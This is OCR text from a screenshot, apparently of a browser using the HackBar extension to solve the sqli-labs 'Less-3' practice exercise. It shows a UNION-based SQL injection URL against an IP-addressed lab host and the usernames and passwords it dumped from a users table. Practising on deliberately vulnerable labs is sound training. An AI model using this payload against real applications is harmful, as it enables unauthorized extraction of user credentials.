 Less-3 Error Based- String (with T
45.32.113.109:11516/Less-3/?id=0') union select 1,group_concat(us
火狐官方站点 新手上路 常用网址 京东商城 移动设备上的书签
Welcome Dhakkan
Your Login name:Dumb:Dumb,Angelina:I-kill-
you,Dummy:p@ssword,secure:crappy,stupid:stupidity,superman:genious,batman:mob!le,admin:a
Your Password:3
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
Execute
http://45.32.113.109:11516/Less-3/?id=0') union select
1,group_concat(username,0x3a,password),3 from users--+
Post data Referer User Agent Cookies Add Header Clear All